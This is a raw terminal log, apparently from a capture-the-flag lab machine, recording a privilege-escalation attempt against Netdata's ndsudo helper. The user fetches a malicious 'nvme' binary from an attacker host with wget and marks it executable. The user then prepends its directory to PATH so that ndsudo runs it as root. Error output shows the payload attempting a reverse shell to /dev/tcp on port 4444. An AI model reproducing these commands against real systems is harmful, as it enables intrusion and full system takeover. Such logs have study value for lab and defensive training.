 oliver@editor:/tmp/nvme2$ wget http://10.10.11.177/nvme
--2025-08-04 15:16:59--  http://10.10.11.177/nvme
Connecting to 10.10.11.177:80... failed: No route to host.
oliver@editor:/tmp/nvme2$ wget http://10.10.14.177/nvme
--2025-08-04 15:17:28--  http://10.10.14.177/nvme
Connecting to 10.10.14.177:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15520 (15K) [application/octet-stream]
Saving to: ‘nvme’
nvme 100%[===================================================>] 15.16K --.-KB/s in 0.06s
2025-08-04 15:17:28 (269 KB/s) - ‘nvme’ saved [15520/15520]
oliver@editor:/tmp/nvme2$ ls
nvme
oliver@editor:/tmp/nvme2$ chmod +x nvme
oliver@editor:/tmp/nvme2$ PATH=/tmp/nvme2:$PATH /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.10.14.177/4444: Connection refused
oliver@editor:/tmp/nvme2$ PATH=/tmp/nvme2:$PATH /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list